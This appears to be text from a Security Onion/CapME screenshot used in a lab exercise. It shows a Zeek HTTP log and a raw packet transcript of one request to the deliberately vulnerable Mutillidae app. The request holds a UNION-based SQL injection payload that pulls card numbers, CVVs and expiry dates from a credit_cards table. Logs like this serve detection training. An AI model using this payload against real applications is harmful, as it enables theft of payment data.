 localhost/capme/elastic.php?esid=ZzjrzXIBB6Cd-_0SD_iW
close
209.165.200.227:56194_209.165.200.235:80-6-1307777138.pcap
Log entry:
{"ts":"2020-06-12T21:30:09.445030Z","uid":"CuKeR52aPjRN7PfqDd","id.orig_h":"209.165.200.227","id.orig_p":56194,"id.resp_h":"209.165.200.235","id.resp_p":80,"trans_dept
h":1,"method":"GET","host":"209.165.200.235","uri":"/mutillidae/index.php?page=user-info.php&username='+union+select+ccid,ccnumber,ccv,expiration,null+from+credit_cards+-
-+&password=&user-info-php-submit-button=View+Account+Details","referrer":"http://209.165.200.235/mutillidae/index.php?page=user-info.php","version":"1.1","user_agent":"M
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0","request_body_len":0,"response_body_len":23665,"status_code":200,"status_msg":"OK","tags":["HTTP::U
RI_SQLI"],"resp_fuids":["FEvWs63HqvCqth3LH1"],"resp_mime_types":["text/html"]}
Sensor Name: seconion-import
Timestamp: 2020-06-12 21:30:09
Connection ID: CLI
Src IP: 209.165.200.227
Dst IP: 209.165.200.235
Src Port: 56194
Dst Port: 80
OS Fingerprint: 209.165.200.227:56194 - UNKNOWN [S44:64:1:60:M1460,S,T,N,W7:.:?:?] (up: 2829 hrs)
OS Fingerprint: -> 209.165.200.235:80 (link: ethernet/modem)
SRC: GET /mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+&password=&use
r-info-php-submit-button=View+Account+Details HTTP/1.1
SRC: Host: 209.165.200.235
SRC: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
SRC: Accept-Language: en-US,en;q=0.5
SRC: Accept-Encoding: gzip, deflate
SRC: Referer: http://209.165.200.235/mutillidae/index.php?page=user-info.php
SRC: Connection: keep-alive
SRC: Cookie: PHPSESSID=9fd8860958f924a43cd529dc4120d1cb
SRC: Upgrade-Insecure-Requests: 1
SRC:
SRC: